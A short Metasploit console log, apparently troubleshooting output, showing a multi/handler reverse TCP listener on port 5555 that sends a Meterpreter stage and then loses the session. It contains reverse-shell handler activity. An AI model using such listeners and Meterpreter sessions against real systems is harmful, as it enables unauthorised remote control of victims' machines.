 msf6 exploit(multi/handler) > exploit -j
[*] Exploit running as background job 2.
[*] Exploit completed, but no session was created.
msf6 exploit(multi/handler) >
[-] Handler failed to bind to 10.0.20.98:5555:-  -
[*] Started reverse TCP handler on 0.0.0.0:5555
[*] Sending stage (175174 bytes) to
[*] 0.0.0.0 - Meterpreter session 3 closed.  Reason: Died
msf6 exploit(multi/handler) >
[-] Meterpreter session 3 is not valid and will be closed